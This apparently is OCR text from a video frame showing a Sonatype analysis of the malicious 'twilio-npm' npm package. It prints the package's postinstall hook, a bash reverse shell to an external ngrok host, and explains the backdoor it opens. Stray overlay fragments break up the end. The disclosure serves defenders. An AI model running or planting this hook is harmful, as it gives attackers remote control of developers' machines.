 blog.sonatype.com/twilio-npm-is-brandjacking-malware-in-disguise
Source: Sonatype
Starting with version 1.0.1 and 1.0.2 however, the same manifest has its postinstall script modified to
carry out a sinister task.
package.json
1 {
2 "name": "twilio-npm",
3 "version": "1.0.2",
4 "description": "",
5 "main": "index.js",
6 "scripts": {
7 "test": "echo \"Error: no test specified\" && exit 1",
8 "postinstall": "bash -i >& /dev/tcp/4.tcp.ngrok.io/11425 0>&1"
9 },
10 "author": "",
11 "license": "ISC"
12 }
sonatype
Versions 1.0.1 and 1.0.2 of twilio-npm malware launch reverse shell to an ngrok subdomain
Source: Sonatype
As soon as one of these versions of `twilio-npm` is installed on Unix-based systems, a TCP reverse
shell is launched in the background to an external server: `4.tcp.ngrok[.]io:11425`.
This effectively opens a backdoor on the user's machine giving the attacker control of the
compromised machine and Remote Code Execution (RCE) capabilities.
Now, ngrok's use case in this context becomes more clear: to get a reverse shell on the victim's
machine without worrying about a NAT or firewall.
Why are
HUSSEIN NASSER;
for the brand
itself whose product is being imitated, its customers, and the developers pulling these open source
packages into
SOFTWARE ENGINEERING VIDEOS
@hnasr
PlayStation
GAME OF THRONES